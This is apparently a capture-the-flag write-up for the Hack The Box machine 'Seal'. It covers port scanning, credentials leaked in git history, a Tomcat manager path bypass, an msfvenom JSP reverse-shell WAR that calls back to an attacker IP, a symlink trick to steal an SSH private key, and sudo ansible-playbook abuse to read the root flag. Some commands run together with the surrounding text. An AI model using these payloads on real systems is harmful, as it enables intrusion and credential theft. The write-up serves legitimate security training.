Information Gathering
NMAP
command used: ( scanning for all the ports fast and efficient)
sudo nmap -p- -sS --min-rate 5000 --open -T5 -vvv 10.10.10.250 -oG nmap/allPorts --defeat-rst-ratelimitcommand used: ( scanning the ports we got )
nmap -A -sC -sV -p22,443,8080 10.10.11.105 -Pn -oA nmap/full_scan
-> All ports scan:
Reason: 65529 resets and 3 no-responses
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
443/tcp open https syn-ack ttl 63
8080/tcp open http-proxy syn-ack ttl 63-> All ports scan with flags:
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 ee:77:41:43:d4:82:bd:3e:6e:6e:50:cd:ff:6b:0d:d5 (RSA)
| 256 3a:d5:89:d5:da:95:59:d9:df:01:68:37:ca:d5:10:b0 (ECDSA)
|_ 256 4a:00:04:b4:9d:29:e7:af:37:16:1b:4f:80:2d:98:94 (ED25519)
443/tcp closed https
8080/tcp closed http-proxy
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelServices
TCP 22 ( Default port for SSH )
-> SSH package version - Might be able to find the OS and version.
-> SSH key fingerprint - Has the key been re-used somewhere (Another machine? Same machine, just another port/service?)
-> SSH banner - Any text (if at all) before the password prompt (often get legal warnings about connecting to it)
-> SSH package version:
nc -vn 10.10.10.250 22- output:
└─$ nc -vn 10.10.10.250 22 (UNKNOWN) [10.10.10.250] 22 (ssh) open SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.2
-> SSH key fingerprint:
ssh root@10.11.1.72- output:
└─$ ssh root@10.10.10.250 The authenticity of host '10.10.10.250 (10.10.10.250)' can't be established. ECDSA key fingerprint is SHA256:YTRJC++A+0ww97kJGc5DWAsnI9iusyCE4Nt9fomhxdA. Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added '10.10.10.250' (ECDSA) to the list of known hosts.
TCP 443 ( Default port for HTTPS )
-> Certificate:

-> Web Server:
curl -i https://10.10.10.250/ -k
HTTP/1.1 200
Server: nginx/1.18.0 (Ubuntu)
Date: Fri, 05 Nov 2021 16:51:29 GMT
Content-Type: text/html
Content-Length: 19737
Connection: keep-alive
Accept-Ranges: bytes
ETag: W/"19737-1620221190102"
Last-Modified: Wed, 05 May 2021 13:26:30 GMT
<!DOCTYPE html>
<html lang="en">
<head>
<!-- basic -->
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<!-- mobile metas -->
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="viewport" content="initial-scale=1, maximum-scale=1">
<!-- site metas -->
<title>Seal Market</title>-> Directory Listing:
gobuster dir -u https://10.10.10.250/ -w /opt/SecLists/Discovery/Web-Content/raft-small-words.txt -x php -k-> output:
─$ gobuster dir -u https://10.10.10.250/ -w /opt/SecLists/Discovery/Web-Content/raft-small-words.txt -x php -k 130 ⨯
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: https://10.10.10.250/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /opt/SecLists/Discovery/Web-Content/raft-small-words.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: php
[+] Timeout: 10s
===============================================================
2021/11/05 12:52:18 Starting gobuster in directory enumeration mode
===============================================================
/admin (Status: 302) [Size: 0] [--> http://10.10.10.250/admin/]
/images (Status: 302) [Size: 0] [--> http://10.10.10.250/images/]
/js (Status: 302) [Size: 0] [--> http://10.10.10.250/js/]
/css (Status: 302) [Size: 0] [--> http://10.10.10.250/css/]
/a (Status: 302) [Size: 0] [--> http://10.10.10.250/a/]
/manager (Status: 302) [Size: 0] [--> http://10.10.10.250/manager/]
/. (Status: 200) [Size: 19737]
/icon (Status: 302) [Size: 0] [--> http://10.10.10.250/icon/] We can see that after the gobuster scan we got a hit on /manager which means that could be a tomcat running in the background.
When we try to access the /manager we get redirected to /manager/html but it looks that it’s not working..We can try to access /manager/status and we can see that it’s working

PORT 8080 ( http-proxy - GitBucket )
We can see that on port 8080 it’s running a GitBucket instance.

-> Directory Listing:
wfuzz -u http://seal.htb:8080/FUZZ -w /opt/SecLists/Discovery/Web-Content/raft-small-words.txt --hw 0
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000025: 200 211 L 449 W 8982 Ch "register"
000000570: 404 15 L 24 W 365 Ch "WEB-INF"
000000634: 200 142 L 311 W 6892 Ch "signin"Nothing interesting..Let’s try to create an account.
After creating the account and logging in we can see that we have access to 2 repositories

Checking seal_market we can see that it’s running tomcat and it’s a ToDo readme that we could check

That’s why we couldn’t access /manager/html normally..We will need to find a workaround for that.
We can try to find credentials for it in tomcat-users.xml but nothing is present here

By looking at the commits we can see that the user luis removed the credentials after uploading the tomcat setup.

tomcat:42MrHBf*z8{Z%Now we can try to access the /manager/status

We can try to BYPASS the /manager/html by using /manager/status/..;/html

We can try to upload a war file in order to get a reverse shell
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.95 LPORT=443 -f war > reverse.warBrowse for the war payload and intercept the request in Burp.

Modify the url and send the payload.
Privilege Escalation
Information Gathering ( Operating System )
tomcat@seal:/$ cat /etc/*-release
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=20.04
DISTRIB_CODENAME=focal
DISTRIB_DESCRIPTION="Ubuntu 20.04.2 LTS"
NAME="Ubuntu"
VERSION="20.04.2 LTS (Focal Fossa)"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu 20.04.2 LTS"
VERSION_ID="20.04"
HOME_URL="https://www.ubuntu.com/"
SUPPORT_URL="https://help.ubuntu.com/"
BUG_REPORT_URL="https://bugs.launchpad.net/ubuntu/"
PRIVACY_POLICY_URL="https://www.ubuntu.com/legal/terms-and-policies/privacy-policy"
VERSION_CODENAME=focal
UBUNTU_CODENAME=focal-> netstat:
tomcat@seal:/opt/backups/archives$ netstat -tulpn
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:443 0.0.0.0:* LISTEN -
tcp6 0 0 127.0.0.1:8000 :::* LISTEN 886/java
tcp6 0 0 :::8080 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 :::443 :::* LISTEN -Nothing interesting…Except the 8000 port but we will leave it for now.
After doing some manual enumeration, we can see that we have a .yml file in /opt/backups/
tomcat@seal:/opt/backups/playbook$ cat run.yml
- hosts: localhost
tasks:
- name: Copy Files
synchronize: src=/var/lib/tomcat9/webapps/ROOT/admin/dashboard dest=/opt/backups/files copy_links=yes
- name: Server Backups
archive:
path: /opt/backups/files/
dest: "/opt/backups/archives/backup-{{ansible_date_time.date}}-{{ansible_date_time.time}}.gz"
- name: Clean
file:
state: absent
path: /opt/backups/files/So we can use this command in order to get the id_rsa from luis
ln -s ~/home/luis/.ssh/id_rsa /var/lib/tomcat9/webapps/ROOT/admin/dashboard/uploads/id_rsaCopy it into /dev/shm or /tmp, rename it to backup.tar.gz and extract it via tar -xvf backup.tar.gz


Privilege Escalation
ESCALATION
Running sudo -l we can see that the user luis can run as any user with no-password the /usr/bin/ansible-playbook *
By checking it we can see that we can run ansible scripts
So in this case we can try to get the /root/root.txt flag because we know where is located.
https://link.zhihu.com/?target=https%3A//docs.ansible.com/ansible/latest/user_guide/playbooks.html
- name: Ansible Copy Example Local to Remote
hosts: localhost
tasks:
- name: copying file with playbook
become: true
copy:
src: /root/root.txt
dest: /dev/shm
owner: luis
group: luis
mode: 0777
And we can see we got the ROOT flag !